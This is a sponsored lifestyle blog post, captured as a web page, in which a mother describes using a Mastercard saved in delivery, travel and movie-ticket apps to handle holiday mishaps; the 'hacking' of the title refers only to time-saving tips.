  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://nowandgen.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-3424 single-format-standard no-featured my-guide-to-hacking-the-holidays-with-mastercard-on-file">

	<div class="theme-layout">

		 <header class="highfill-header style1">

	<div class="container">

		<div class="logo">

			<a href="https://nowandgen.com/" title="now &amp; gen">

				
					<img src="https://nowandgen.com/wp-content/uploads/2017/04/now-and-gen_logo.png" alt="now &amp; gen" />

				
			</a>

		</div>

		<nav class="highfill-nav"><ul id="menu-header" class="main-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://nowandgen.com/about/">About</a></li>
<li id="menu-item-196" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-196"><a href="https://nowandgen.com/">•</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295"><a href="https://nowandgen.com/category/homestead/">homestead</a></li>
<li id="menu-item-538" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a>|</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://nowandgen.com/category/family/">family</a></li>
<li id="menu-item-539" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a>|</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4085"><a href="https://nowandgen.com/category/style/">style</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4086"><a href="https:/nowandgen.com">|</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126"><a href="https://nowandgen.com/category/wellness/">wellness</a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://nowandgen.com/category/wellness/recipes/">RECIPES</a></li>
	<li id="menu-item-4087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4087"><a href="https://nowandgen.com/category/wellness/fitness/">fitness</a></li>
</ul>
</li>
<li id="menu-item-541" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a>|</a></li>
<li id="menu-item-5761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5761"><a href="https://nowandgen.com/tag/book-club/">book club</a></li>
<li id="menu-item-5762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5762"><a>|</a></li>
<li id="menu-item-1414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a target="_blank" rel="noopener" href="https://www.youtube.com/c/nowandgen">Videos</a></li>
<li id="menu-item-197" class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="https://nowandgen.com/">•</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://nowandgen.com/subscribe/">Subscribe</a></li>
<li id="menu-item-4084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="http://nowandgen.com/">•</a></li>
</ul></nav>

		<div class="search-social">

			
			
			<div class="highfill-search">

				<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>

				 <form role="search" method="get" action="https://nowandgen.com/">

		<input type="text" placeholder="Enter Your Keyword" value="" name="s" />

        <button><i class="fa fa-search"></i></button>

 </form>

			</div>

			
		</div><!-- Search & Social Icons -->

	</div>

</header><!-- Header -->

		 <div class="responsive-header">

		 	<div class="responsive-logo">

		 		<a href="https://nowandgen.com/" title="now &amp; gen">

		 			
		 				<img src="https://nowandgen.com/wp-content/uploads/2017/04/now-and-gen_logo.png" alt="now &amp; gen" />

		 			
		 		</a>

		 	</div>

		 	
		 	<div class="highfill-search">

		 		<a class="open-search" href="#" title=""><i class="ion-ios-search"></i></a>

		 		 <form role="search" method="get" action="https://nowandgen.com/">

		<input type="text" placeholder="Enter Your Keyword" value="" name="s" />

        <button><i class="fa fa-search"></i></button>

 </form>

		 	</div>

		 	
		 	<a class="open-menu" href="#" title=""><i class="ion-navicon"></i></a>

		 	<div class="sidemenu">

		 		<a class="side-logo" href="https://nowandgen.com/" title="now &amp; gen">

		 			
		 				<img src="https://nowandgen.com/wp-content/uploads/2017/04/now-and-gen_logo.png" alt="now &amp; gen" />

		 			
		 		</a>

		 		<a class="close-menu" href="#" title=""><i class="ion-close"></i></a>

		 		<ul id="menu-header-1" class="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://nowandgen.com/about/">About</a></li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-196"><a href="https://nowandgen.com/">•</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295"><a href="https://nowandgen.com/category/homestead/">homestead</a></li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-538"><a>|</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://nowandgen.com/category/family/">family</a></li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-539"><a>|</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4085"><a href="https://nowandgen.com/category/style/">style</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4086"><a href="https:/nowandgen.com">|</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126"><a href="https://nowandgen.com/category/wellness/">wellness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://nowandgen.com/category/wellness/recipes/">RECIPES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4087"><a href="https://nowandgen.com/category/wellness/fitness/">fitness</a></li>
</ul>
</li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a>|</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5761"><a href="https://nowandgen.com/tag/book-club/">book club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5762"><a>|</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a target="_blank" rel="noopener" href="https://www.youtube.com/c/nowandgen">Videos</a></li>
<li class="xs-hidden menu-divisor menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-197"><a href="https://nowandgen.com/">•</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://nowandgen.com/subscribe/">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4084"><a href="http://nowandgen.com/">•</a></li>
</ul>
		 		
		 	</div><!-- Sidemenu -->

		 </div><!-- Responsive Header -->

    <div class="section">

        <div class="block">

            <div class="container">

                <div class="row">

                    <main id="main" class="main-content pull-left">

                         
                             <article id="post-3424" class="single-post-page post-3424 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-homestead category-shop category-style tag-christmas tag-dad tag-expedia tag-family tag-fandango tag-holiday tag-holiday-travel tag-holidays tag-mastercard tag-mom-hacks tag-movies tag-postmates tag-travel tag-videos">

	<div class="post-intro">

		
		<span class="meta-cat"><a href="https://nowandgen.com/category/family/" rel="category tag">family</a> <a href="https://nowandgen.com/category/homestead/" rel="category tag">homestead</a> <a href="https://nowandgen.com/category/shop/" rel="category tag">shop</a> <a href="https://nowandgen.com/category/style/" rel="category tag">style</a></span>

		
		<h1 class="post-title">My Guide To Hacking The Holidays With Mastercard On File</h1>
		<ul class="post-metas">

		
		
		</ul>

		
			
				
		        <div class="post-media">

					
						<input class="jpibfi" type="hidden"><img width="1024" height="692" src="https://nowandgen.com/wp-content/uploads/2018/12/GPchristmasprep-231-1024x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/" data-jpibfi-post-title="My Guide To Hacking The Holidays With Mastercard On File" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2018/12/GPchristmasprep-231-1024x692.jpg" >
					
				</div>

		        
	        
		
	</div>

	<div class="post-content">

		<input class="jpibfi" type="hidden">
<p>You know that person who has all their Christmas cards sent, gifts bought and presents wrapped to perfection under the tree by the first week of December? Um, yeah&#8230;that is NOT me. I wish it were. I so want to be that person who doesn’t procrastinate and gets the holiday prep done way ahead of schedule, but every year the weeks between Thanksgiving and Christmas feel shorter and shorter. I’m always scrambling to get it all done, despite my best intentions.</p>



<p>One thing I am good at: Improvisation. Life with three kids under six is anything but predictable and I try to approach the holidays with a flexible mindset. Accepting that my best-laid plans might fall apart from the outset puts less strain on everyone. And it makes it easier to roll with the chaos and come up with a plan b (or c) when things don’t go as expected. I also keep my Mastercard saved in all of my favorite apps that help me “mom-hack” life. Sounds like a small thing, but being able to check items off my to-do list and solve unexpected problems with the click of a button can be huge—especially in a week where all my kids were sick with the flu.</p>



<p>If you’re looking for some holiday hacks that will keep the kids happy (and keep you from pulling your hair out), here are a few ways my card on file has helped me simplify the season.</p>



<h4>One-Click Dinner Delivery</h4>



<p>Sometimes, no matter how hard you try, it can feel like everything is going wrong. Last Tuesday was a prime example. All three of my kids had the stomach flu. It was as awful as it sounds. As soon as the baby stopped throwing up, my middle would start. Then the oldest would wake up and start crying for me from upstairs. To make matters worse, we had company arriving that afternoon and I was supposed to make dinner. The good news? I made an awesome roast chicken. It was really yummy. So yummy that the dog couldn’t keep his paws off of it. As I stared at what was left of our dinner all over the kitchen floor, I honestly wanted to cry. Then, I remembered my card is on file with Postmates. Not only did I salvage dinner, but I also managed to replenish our dwindling supply of Pedialyte—all in under an hour.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">https://youtu.be/izlxygDYCXs</div>
</figure>



<h4>One-Click Travel</h4>



<p>Slowing down to spend time as a family with no distractions can be hard to pull off. Each year, I try and book family bonding time off the grid so we can connect and be present with one another. This holiday we’re headed back to my happy place: Sun Valley, Idaho. I made a list of everything we needed for the trip: Flights, ski lessons for the boys, lift tickets, lodging, etc. I thought I had it all covered, but on my way to school pickup I realized I forgot to book a rental car (and a carseat for Odette). Luckily, I was able to use my card on file with Expedia to quickly book a family-friendly vehicle in the time it took to wait for the boys in the carpool line. A crisis averted with minimal time spent on my phone? Yes, please!</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">https://youtu.be/95X8rnVXBoM</div>
</figure>



<h4>One-Click Movie Dates with Dad</h4>



<p>And then there are some days when you just need to divide and conquer. Because even when I do finally manage to get my shopping done, I can’t get everyone out of the house long enough to wrap the gifts. This year, I’m determined not to stay up all night on Christmas Eve wrapping. So I scheme a diversion strategy…a movie date with Dad! Thanks to my card on file in the Fandango app, the movie tickets are confirmed in under a minute and I get empty house to cross off all my Christmas to-dos—and some much needed “me time.” Everybody wins.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">
<div class="wp-block-embed__wrapper">https://youtu.be/YrtruqOCt7Y</div>
</figure>



<p>How do you hack your ways through the holiday season? Drop some of your time saving tips below in the comments!</p>



<p>XO, </p>



<p>Gen </p>



<p>This post has been sponsored by Mastercard, but all opinions are my own.</p>

		
	</div>

	
		
			<div class="tags">

				<a href="https://nowandgen.com/tag/christmas/" rel="tag">christmas</a><a href="https://nowandgen.com/tag/dad/" rel="tag">dad</a><a href="https://nowandgen.com/tag/expedia/" rel="tag">expedia</a><a href="https://nowandgen.com/tag/family/" rel="tag">family</a><a href="https://nowandgen.com/tag/fandango/" rel="tag">fandango</a><a href="https://nowandgen.com/tag/holiday/" rel="tag">holiday</a><a href="https://nowandgen.com/tag/holiday-travel/" rel="tag">holiday travel</a><a href="https://nowandgen.com/tag/holidays/" rel="tag">holidays</a><a href="https://nowandgen.com/tag/mastercard/" rel="tag">mastercard</a><a href="https://nowandgen.com/tag/mom-hacks/" rel="tag">mom hacks</a><a href="https://nowandgen.com/tag/movies/" rel="tag">movies</a><a href="https://nowandgen.com/tag/postmates/" rel="tag">postmates</a><a href="https://nowandgen.com/tag/travel/" rel="tag">travel</a><a href="https://nowandgen.com/tag/videos/" rel="tag">videos</a>
			</div>

		
	
	<div class="post-bottom">

		
		
		<div class="share-post">

			<a href="http://twitter.com/home?status=https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/" target="_blank"><i class="fa fa-twitter"></i></a>

			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/"><i class="fa fa-facebook"></i></a>

			
			<a href="https://pinterest.com/pin/create/button/?url=https://nowandgen.com/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/&media=https://nowandgen.com/wp-content/uploads/2018/12/GPchristmasprep-231.jpg" data-pin-do="none" target="_blank"><i class="fa fa-pinterest"></i></a>

		</div>

		
	</div><!-- Post Boottom -->

	<div class="clearfix">&nbsp;</div>
<div class="signup-form ig-subscribe post-subscribe clearfix">
  <div class="form-background">
    <div class="form-title">
        be <strong>inspired.</strong>
    </div>
    <div class="form-wrap">
      <form id="mc-embedded-subscribe-form" class="validate" action="//nowandgen.us15.list-manage.com/subscribe/post-json?u=dbd89ca8fa4cc87db9ebc216c&amp;id=238dff476e&amp;c=?" method="post" name="mc-embedded-subscribe-form">
        <input name="POSITION" type="hidden" value="POST">

        <div class="input-flex-wrap">
          <div class="input-wrap clear clearfix">
            <div class="mc-field-group">
              <input id="mce-EMAIL" class="required email mce_inline_error" name="EMAIL" required="" type="email" value="" placeholder="Email"
              />
            </div>
          </div>
          <div class="bt">
            <button id="mc-embedded-subscribe" class="button" name="subscribe" type="submit">Subscribe</button>
          </div>
        </div>
        
        <div class="response-box">
          <div id="mce-thankyou" hidden>
            <div class="response alert alert-success">&nbsp;</div>
          </div>
          <div id="mce-responses" hidden>
            <div class="response alert alert-success">&nbsp;</div>
          </div>
        </div>
        <div style="position: absolute; overflow: hidden; height: 0; width: 0;">
          <input name="b_dbd89ca8fa4cc87db9ebc216c_238dff476e" type="hidden" value="">
        </div>
      </form>
    </div>
  </div>
</div>
				
	
	
		
 
 <div class="post-pagination">

 	
    <div class="col-xs-6">

        <div class="prev-next-post pull-left">

            <h5><a href="https://nowandgen.com/2018/12/22/homemade-salt-dough-ornaments/" title="">Previous Post</a></h5>

            <span class="meta-date">December 23, 2018</span>

        </div>

    </div>

 	
 	
    <div class="col-xs-6">

        <div class="prev-next-post pull-right">

            <h5><a href="https://nowandgen.com/2019/01/10/all-the-lessons-2018-taught-me/" title="">Next Post</a></h5>

            <span class="meta-date">December 23, 2018</span>

        </div>

    </div>

 	
 </div>

 
	
  
	<div id="comments" class="comments-section">

		<h4 class="subtitle">
			2 Comments		</h4>

		<ul class="comments-list">
			 		<li class="comment even thread-even depth-1 comments-list-item" id="comment-12353">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/cc66162b8b05130a01f63701c3305dcb?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc66162b8b05130a01f63701c3305dcb?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-12353' data-commentid="12353" data-postid="3424" data-belowelement="comment-12353" data-respondelement="respond" data-replyto="Reply to jordy" aria-label='Reply to jordy'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						<a target="_blank" href='http://www.jordyreviewsit.com' rel='external nofollow ugc' class='url'>jordy</a> 					</h4>
 					<p class="comment_text">
                         <p>These little commercials are too cute!</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
 		<li class="comment odd alt thread-odd thread-alt depth-1 comments-list-item" id="comment-15527">
 			<div class="comment">
 				<div class="comment_avatar">
					<img alt='' src='https://secure.gravatar.com/avatar/5b35792fb2ddf371480d34353b8c9e7c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5b35792fb2ddf371480d34353b8c9e7c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy'/> 				</div>
 				<div class="comment_content">
 					<div class="comment_reply">
 						<a rel='nofollow' class='comment-reply-link' href='#comment-15527' data-commentid="15527" data-postid="3424" data-belowelement="comment-15527" data-respondelement="respond" data-replyto="Reply to Tonya" aria-label='Reply to Tonya'>Reply</a> 						 					</div>
 					<h4 class="comment_author">
 						Tonya 					</h4>
 					<p class="comment_text">
                         <p>Love your blog. Its great!</p>
                    </p>
 				</div>
 			</div>
 		</li>
 	</li><!-- #comment-## -->
		</ul>

		<div id='comments_pagination'>
					</div>

	</div> <!-- end comments div -->

	<div id="respond" class="comment-form section">

	  	<h4 class="subtitle">Leave a Reply</h4>

	  	<div id="cancel-comment-reply">
	  		<p class="small"><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/12/23/my-guide-to-hacking-the-holidays-with-mastercard-on-file/#respond" style="display:none;">Cancel</a></p>
	  	</div>

	  	
	  	<form action="https://nowandgen.com/wp-comments-post.php" method="post" class="highfill-form" id="commentform">

				<div class="row">

				  	
			  		<div class="col-md-6">
				  		<input type="text" name="author" id="author" value="" placeholder="Name" tabindex="1" />
			  		</div>

			  		<div class="col-md-6">
			  			<input type="email" name="email" id="email" value="" placeholder="Email" tabindex="2" />
			  		</div>

			  		<div class="col-md-12">
			  			<input type="url" name="url" id="url" value="" placeholder="Website" tabindex="3" />
			  		</div>

				  	
				    <div class="col-md-12">
				  		<textarea spellcheck="false" name="comment" id="comment" placeholder="Comment" tabindex="4"></textarea>
				  	</div>

					<button type="submit" class="simple-btn">Post Comment</button>

				  	<div class="form-actions">
				  	  <input type='hidden' name='comment_post_ID' value='3424' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				  	</div>

				  	
				</div>

	  	</form>

			</div>


</article><!-- Single Post -->

                         
                         
                     </main>

                     <aside class="sidebar pull-right">
                        
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><div class="text3">ABOUT</div>
<div class="sidebar_"><img src="https://nowandgen.com/wp-content/uploads/2019/08/ng-sidebar-door.jpg" /></div>
<div class="about-section">Hi, I’m Genevieve (but you can call me Gen). I’m <span style="font-weight: 400;"><span style="font-weight: 400;">a daughter, sister, mother, and wife. I&#8217;m also a traveler, book nerd, activist, actress, adventure seeker, and aspiring urban homesteader. A California girl from birth and a mountain girl at heart. I now call</span></span> Austin, Texas home where I live with my husband Jared (yes that guy from Supernatural among other things), 3 kids (Tom, Shep and Odette),  14 chickens, 2 dogs and a hive of honeybees.</div>
</div>
		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="clearfix">&nbsp;</div>
<div class="signup-form ig-subscribe post-subscribe clearfix signup-sidebar">
  <div class="form-background">
    <div class="form-title">
        let's <strong>connect.</strong>
    </div>
    <div class="form-wrap">
      <form id="mc-embedded-subscribe-form" class="validate" action="https://nowandgen.us15.list-manage.com/subscribe/post-json?u=dbd89ca8fa4cc87db9ebc216c&amp;id=238dff476e&amp;c=?" method="post" name="mc-embedded-subscribe-form">
        <input name="POSITION" type="hidden" value="SIDEBAR">

        <div class="input-flex-wrap">
          <div class="input-wrap clear clearfix">
            <div class="mc-field-group">
              <input id="mce-EMAIL" class="required email mce_inline_error" name="EMAIL" required="" type="email" value="" placeholder="Email"
              />
            </div>
          </div>
          <div class="bt">
            <button id="mc-embedded-subscribe" class="button" name="subscribe" type="submit">Subscribe</button>
          </div>
        </div>
        
        <div class="response-box">
          <div id="mce-thankyou" hidden>
            <div class="response alert alert-success">&nbsp;</div>
          </div>
          <div id="mce-responses" hidden>
            <div class="response alert alert-success">&nbsp;</div>
          </div>
        </div>
        <div style="position: absolute; overflow: hidden; height: 0; width: 0;">
          <input name="b_dbd89ca8fa4cc87db9ebc216c_238dff476e" type="hidden" value="">
        </div>
      </form>
    </div>
  </div>
</div></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="text1"><a href="https://www.instagram.com/nowandgen/" target="_blank" rel="noopener nofollow" class="external">INSTAGRAM</a></div>
</div>
		</div>                     </aside>

                </div>

             </div>

         </div>

    </div>

    
        
		<div class="section">

			<div class="block remove-gap">

				<div class="container">

					<div class="row">

						<div class="col-md-12">

							<div class="widget-title">

								<h4>Related Posts</h4>

							</div>

							<div class="related">

								<div class="row">

									
									<div class="col-md-4">

										<div class="featured-post">

											<input class="jpibfi" type="hidden"><img width="1080" height="692" src="https://nowandgen.com/wp-content/uploads/2018/07/Gen-04.12-19-1-1-1080x692.jpg" class="attachment-highfill_large size-highfill_large wp-post-image" alt="" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://nowandgen.com/2018/07/13/chatting-motherhood-makeup-more-with-whitney-port/" data-jpibfi-post-title="Chatting Motherhood, Makeup &#038; More With Whitney Port" data-jpibfi-src="https://nowandgen.com/wp-content/uploads/2018/07/Gen-04.12-19-1-1-1080x692.jpg" >
											<h3 class="post-title"><a href="https://nowandgen.com/2018/07/13/chatting-motherhood-makeup-more-with-whitney-port/" rel="bookmark">Chatting Motherhood, Makeup &#038; More With Whitney Port</a></h3>
											
										</div><!-- Featured Post -->

									</div>

									
									<div class="col-md-4">

										<div class="featured-post">

